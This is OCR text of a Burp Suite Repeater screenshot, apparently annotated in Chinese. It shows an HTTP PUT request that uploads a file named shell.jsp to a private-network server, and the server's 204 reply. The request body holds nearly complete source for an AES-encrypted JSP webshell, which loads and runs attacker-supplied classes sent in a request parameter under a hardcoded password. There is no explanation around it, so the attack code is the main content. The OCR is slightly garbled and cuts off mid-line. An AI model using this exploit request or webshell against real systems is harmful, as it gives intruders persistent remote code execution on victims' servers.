 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × +
Send Cancel < ▼ > ▼
Request
上传的文件
Pretty Raw Hex
\n
1 PUT /shell.jsp/ HTTP/1.1
2 Host: 192.168.47.186:2002
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language : zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding : gzip, deflate
7 Cookie : JSESSIONID =1lewovxmcufz354r6arvm6bw8
8 DNT : 1
9 Connection : close
10 Upgrade-Insecure-Requests : 1
11 Content-Length : 2619
12
13 <%! String xc="3c6e0b8a9c15224a "; String pass="pass"; String md5=md5(pass+xc); class X extends
ClassLoader{public X(ClassLoader z){super(z);}public Class Q(byte[] cb){return super.defineClass(cb,
0, cb.length);} }public byte[] x(byte[] s,boolean m){ try{javax.crypto.Cipher c=
javax.crypto.Cipher.getInstance("AES");c.init(m?1:2,new
javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES"));return c.doFinal(s); }catch (Exception
e){return null; }} public static String md5(String s) {String ret = null;try
{java.security.MessageDigest m;m =
java.security.MessageDigest.getInstance("MD5");m.update(s.getBytes(), 0, s.length());ret = new
java.math.BigInteger(1, m.digest()).toString(16).toUpperCase();} catch (Exception e) {}return ret; }
webshell代码
public static String base64Encode(byte[] bs) throws Exception {Class base64;String value = null;try
{base64=Class.forName("java.util.Base64");Object Encoder = base64.getMethod("getEncoder",
null).invoke(base64, null);value = (String)Encoder.getClass().getMethod("encodeToString", new
Class[] { byte[].class }).invoke(Encoder, new Object[] { bs });} catch (Exception e) {try { base64=
Class.forName("sun.misc.BASE64Encoder"); Object Encoder = base64.newInstance(); value =
(String)Encoder.getClass().getMethod("encode", new Class[] { byte[].class }).invoke(Encoder, new
Object[] { bs });} catch (Exception e2) {}}return value; } public static byte[] base64Decode(String
bs) throws Exception {Class base64;byte[] value = null;try {base64=
Class.forName("java.util.Base64");Object decoder = base64.getMethod("getDecoder",
null).invoke(base64, null);value = (byte[])decoder.getClass().getMethod("decode", new Class[] {
String.class }).invoke(decoder, new Object[] { bs });} catch (Exception e) {try { base64=
Class.forName("sun.misc.BASE64Decoder"); Object decoder = base64.newInstance(); value =
(byte[])decoder.getClass().getMethod("decodeBuffer", new Class[] { String.class }).invoke(decoder,
new Object[] { bs });} catch (Exception e2) {}}return value; }%>
<%try{byte[] data=base64Decode(request.getParameter(pass));data=x(data, false);if
(session.getAttribute("payload") ==null){session.setAttribute("payload",new
X(this.getClass().getClassLoader()).Q(data));}else{request.setAttribute("parameters",data);java.io
.ByteArrayOutputStream arrOut=new java.io.ByteArrayOutputStream();Object f=
((Class)session.getAttribute("payload")).newInstance();f.equals(arrOut);f.equals(pageContext);resp
Response
Pretty Raw Hex Render
1 HTTP/1.1 204
2 Date: Mon, 04 Dec 2023 15:44:53 GMT
3 Connection : close
4
5